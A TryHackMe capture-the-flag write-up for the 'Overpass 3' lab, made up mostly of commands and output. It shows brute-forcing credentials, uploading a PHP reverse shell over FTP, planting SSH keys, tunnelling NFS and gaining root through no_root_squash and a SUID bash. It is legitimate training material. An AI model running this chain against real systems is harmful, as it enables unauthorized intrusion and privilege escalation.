Overpass 3 TryHackMe Writeup

Overpass3 is a medium rated room by NinjaJc01. A backup file was found on the webserver which contained few usernames and passwords which we used to login to the FTP server and found that the the FTP server was hosting the contents of the webserver and we also have a permission to write to that folder. A php script was uploaded which gave us a reverse shell as user apache. On the box NFS share was hosted with no_root_squash which was abused to get root shell on the box.
Port Scanning with Nmap
All Port Scanning
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ nmap -p- --min-rate 10000 -v -oN nmap/all-ports 10.10.44.38
Nmap scan report for 10.10.44.38
Host is up (0.43s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed Jan 13 20:34:47 2021 -- 1 IP address (1 host up) scanned in 74.60 seconds
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ PORTS=`cat nmap/all-ports | grep -i open | awk -F'/' '{print $1}' | sed -z 's/\n/,/g' | sed -z 's/,$//g'`
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ nmap -p $PORTS -sC -sV -oN nmap/detail 10.10.44.38
Nmap scan report for 10.10.44.38
Host is up (0.39s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 de:5b:0e:b5:40:aa:43:4d:2a:83:31:14:20:77:9c:a1 (RSA)
| 256 f4:b5:a6:60:f4:d1:bf:e2:85:2e:2e:7e:5f:4c:ce:38 (ECDSA)
|_ 256 29:e6:61:09:ed:8a:88:2b:55:74:f2:b7:33:ae:df:c8 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos)
|_http-title: Overpass Hosting
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 13 20:40:31 2021 -- 1 IP address (1 host up) scanned in 45.47 seconds
FTP - Trying anonymous Login
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ftp 10.10.1.43
Connected to 10.10.1.43.
220 (vsFTPd 3.0.3)
Name (10.10.1.43:reddevil): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>
Anonymous login was disabled.
HTTP Service on Port 80

Directory Bruteforcing using wfuzz
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -c --hc 404 http://10.10.1.43/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.1.43/FUZZ
Total requests: 220547
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000011247: 301 7 L 20 W 234 Ch "backups"
We find a directory named backups.
Visiting /backups from browser
 Directory listing is enabled on /backups and it contains a backup file called backup.zip.
Directory listing is enabled on /backups and it contains a backup file called backup.zip.
Downloading and unzipping the file

There are two files on the backup.zip file.
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/backup$ ls -l
total 16
-rw-rw-r-- 1 reddevil reddevil 10366 Nov 9 03:03 CustomerDetails.xlsx.gpg
-rw------- 1 reddevil reddevil 3522 Nov 9 03:01 priv.key
Here we have a file which is encrpyted using gpg and a private key. Lets import the private key and decrypt the file.
Importing private key

Decrypting the file
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/backup$ gpg --decrypt CustomerDetails.xlsx.gpg > CustomerDetails.xlsx
gpg: encrypted with 2048-bit RSA key, ID 9E86A1C63FB96335, created 2020-11-08
"Paradox <paradox@overpass.thm>"
And the file is successfully decrpypted.
Converting xlsx file to PDF using libreoffice
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/backup$ libreoffice --headless --convert-to pdf CustomerDetails.xlsx
convert ~/Documents/tryhackme/overpass-3/backup/CustomerDetails.xlsx -> ~/Documents/tryhackme/overpass-3/backup/CustomerDetails.pdf using filter : calc_pdf_Export
Content of CustomerDetails.pdf

We get some usernames and passwords. Since we do not have that much to look into HTTP, lets try to bruteforce on the SSH and FTP service using obtained credentials.
Bruteforcing SSH using hydra
 SSH does not supports password based authentication which means we can only use SSH to login to the remote host using key based authentication.
SSH does not supports password based authentication which means we can only use SSH to login to the remote host using key based authentication.
Bruteforcing FTP using hydra
 We get a hit on FTP server with user paradox. So, let’s login on the ftp server.
We get a hit on FTP server with user paradox. So, let’s login on the ftp server.
Enumerating FTP service
Logging in with user paradox
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ftp 10.10.1.43
Connected to 10.10.1.43.
220 (vsFTPd 3.0.3)
Name (10.10.1.43:reddevil): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Listing directories and files
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 3 48 48 94 Nov 17 23:54 .
drwxrwxrwx 3 48 48 94 Nov 17 23:54 ..
drwxr-xr-x 2 48 48 24 Nov 08 21:25 backups
-rw-r--r-- 1 0 0 65591 Nov 17 20:42 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 20:42 index.html
-rw-r--r-- 1 0 0 576 Nov 17 20:42 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 20:42 overpass.svg
226 Directory send OK.
Looking at the directory listing of the FTP server, it looks like the directory structure of the webserver. Lets check whether we have permission to upload a file on the FTP server or not and if we can upload the file, it will be reflected on the webserver and we can get code execution by uploading a PHP script.
Uploading a test file
ftp> put test
local: test remote: test
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 21:25 backups
-rw-r--r-- 1 0 0 65591 Nov 17 20:42 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 20:42 index.html
-rw-r--r-- 1 0 0 576 Nov 17 20:42 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 20:42 overpass.svg
-rw-r--r-- 1 1001 1001 0 Jan 14 07:18 test
226 Directory send OK.
We have successfully uploaded a test file and the file is uploaded as a user with UID 1001.
Uploading PHP reverse shell
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ locate php-reverse-shell.php
/usr/share/wordlists/Seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
Download from https://github.com/pentestmonkey/php-reverse-shell if you do not have it on your box.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (27.8645 MB/s)
ftp>
Listening on the local box
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ nc -nvlp 8888
Listening on 0.0.0.0 8888
Hitting the shell.php on the webserver

We get a shell back as user apache.
Privilege Escalation
Listing users on the box with login shell as bash
bash-4.4$ cat /etc/passwd | grep -i bash
cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
james:x:1000:1000:James:/home/james:/bin/bash
paradox:x:1001:1001::/home/paradox:/bin/bash
Since paradox is a user on the box, lets try to change user from apache to paradox.
Shell as paradox
bash-4.4$ su paradox
su paradox
Password: S*************3
[paradox@localhost /]$ id
id
uid=1001(paradox) gid=1001(paradox) groups=1001(paradox)
And we get a shell as user paradox. This shell is hard to work with and we can only login on SSH using key based authentication. So lets generate a key pair and login on the box as user paradox.
Generating SSH key pairs on local box

Copying our public key to paradox’s authorized_keys
[paradox@localhost ~]$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDC3hlHyLwhFwfeMeYB8jee775OSPsxsU1v7p5jt5705NTjjPpR1UinjcrDYjPDFcyM/vcRJ7teaFWH67FlMvyPo5aW2YH6425LtiG0f0w3sM2u+PIjLcYiKgL4lnp4+SNW7S1svBBhPQbMsW3FkD8R2mWv+2gDEzNzskxLO8jLRNUlkXZjS6fuVzZ3isQz4oGPB5ds6suFjgyP3bCC2IIOw2ZIlv4LvgUM78e57KiLutp6z9dSHmFnM35qgvJGsgE+R1WLjVPWEp4GOumFOpg2Sq/X8cHA0Zf07sG0fhS5TMjczH4+dOflMlSZQJyzBiZqI6uGAj+YiWGsmukqXFAlBzVcmQtreB/MCkYXNMqQhjtqevMU4UynA9MGe0nYzfbLpueUs9nQdKRs5BqTHNcLA3nWDCpz8oJSh6GiUYzKb8kFjmI3g+u7O9tsxFmWiU1RrUpIEklN0Gi0nZOrFDaOggxXmaXz/GuF3gT/9ZwtuGfQcV873zWLh6W1b+qDz5E= reddevil@ubuntu' > .ssh/authorized_keys
<6W1b+qDz5E= reddevil@ubuntu' > .ssh/authorized_keys
Logging as user paradox using SSH
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ chmod 600 paradox
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ssh -i paradox paradox@10.10.1.43
The authenticity of host '10.10.1.43 (10.10.1.43)' can't be established.
ECDSA key fingerprint is SHA256:Zc/Zqa7e8cZI2SP2BSwt5iLz5wD3XTxIz2SLZMjoJmE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.1.43' (ECDSA) to the list of known hosts.
Last login: Thu Jan 14 08:12:22 2021
[paradox@localhost ~]$ id
uid=1001(paradox) gid=1001(paradox) groups=1001(paradox)
Running linpeas.sh on the box

We can see a NFS share is hosted by the server, i.e. home directory of user james and no_root_squash is enabled. It means that if the share is mounted on our local device and if we create a file using root user, the file permissions also remain same for the remote server too.
Listing mount from our local box
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ showmount -e 10.10.1.43
clnt_create: RPC: Unable to receive
If we check the Nmap result from the full port scan, the port listening for NFS, ie 2049 was closed.
Listing listening Ports on the Server
[paradox@localhost ~]$ ss -ltn
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 64 0.0.0.0:40473 0.0.0.0:*
LISTEN 0 64 0.0.0.0:2049 0.0.0.0:*
LISTEN 0 128 0.0.0.0:49701 0.0.0.0:*
LISTEN 0 128 0.0.0.0:111 0.0.0.0:*
LISTEN 0 128 0.0.0.0:20048 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 64 [::]:38011 [::]:*
LISTEN 0 64 [::]:2049 [::]:*
LISTEN 0 128 [::]:111 [::]:*
LISTEN 0 128 [::]:20048 [::]:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:34517 [::]:*
LISTEN 0 32 *:21
But on the server, port 2049 is open on all interfaces (0.0.0.0) but we are not able to connect to it which means it is behind some firewall. So, lets use SSH for port tunneling.
We have to mount the drive to our local device because it requires permission of a root user.
Port Tunnelling using SSH
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ssh -N -L 2049:127.0.0.1:2049 -i paradox paradox@10.10.1.43
Listing the Shares using showmount
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ showmount -e localhost
clnt_create: RPC: Timed out
It hangs for some time and ultimately gives us a timeout. Lets analyze what is happening on the wireshark.
Capturing Network traffic using wireshark
 Showmount first tries to connect to port 111. So, lets using SSH to create a tunnel to this port.
Showmount first tries to connect to port 111. So, lets using SSH to create a tunnel to this port.
Port Tunneling using SSH
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ sudo ssh -N -L 111:127.0.0.1:111 -i paradox paradox@10.10.1.43
We need root permission for tunneling this port using SSH as the port 111 is a privileged port.
Trying again to list the Shares
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ showmount -e localhost
clnt_create: RPC: Timed out
We also get a timeout this time too.
Checking traffic on wireshark
 This time our localbox was not able to connect to port 20048. So lets use SSH to create a tunnel to this port too.
This time our localbox was not able to connect to port 20048. So lets use SSH to create a tunnel to this port too.
Port tunneling using SSH
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ssh -N -L 20048:127.0.0.1:20048 -i paradox paradox@10.10.1.43
Listing the NFS Shares
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ showmount -e localhost
Export list for localhost:
/home/james *
Finally we are able to list the NFS Shares on our local box. Lets mount the remote NFS share on our local box.
Mounting NFS Share
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ mkdir mnt
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ sudo mount -t nfs -o nolock localhost:/home/james mnt
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ cd mnt
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$ ls -la
total 20
drwx------ 3 reddevil reddevil 112 Nov 18 03:00 .
drwxrwxr-x 5 reddevil reddevil 4096 Jan 14 14:29 ..
lrwxrwxrwx 1 root root 9 Nov 9 03:30 .bash_history -> /dev/null
-rw-r--r-- 1 reddevil reddevil 18 Nov 8 2019 .bash_logout
-rw-r--r-- 1 reddevil reddevil 141 Nov 8 2019 .bash_profile
-rw-r--r-- 1 reddevil reddevil 312 Nov 8 2019 .bashrc
drwx------ 2 reddevil reddevil 61 Nov 8 08:05 .ssh
-rw------- 1 reddevil reddevil 38 Nov 18 03:00 user.flag
Lets write our public key to authorized_keys of user james and login on the box as user james.
Writing authorized_keys for james
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$ cp ../paradox.pub .ssh/authorized_keys
Logging as user james
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ ssh -i paradox james@10.10.1.43
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@localhost ~]$ id
uid=1000(james) gid=1000(james) groups=1000(james)
Since the file permission are saved, lets copy a /bin/bash binary to user james’ home folder and change the permissions from our local box.
Getting as root shell
On Remote box
[james@localhost ~]$ cp /bin/bash bash
On local box
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$ ls -la bash
-rwxr-xr-x 1 reddevil reddevil 1219248 Jan 14 14:36 bash
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$ sudo chown root:root bash
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$ sudo chmod 4777 bash
reddevil@ubuntu:~/Documents/tryhackme/overpass-3/mnt$
I have changed the owner of the file bash to root and also set the SUID bit on that file.
Executing the binary on remote box
[james@localhost ~]$ ls -la bash
-rwsrwxrwx 1 root root 1219248 Jan 14 08:51 bash
[james@localhost ~]$ ./bash -p
bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) groups=1000(james)
We have a shell as root.
Reading flags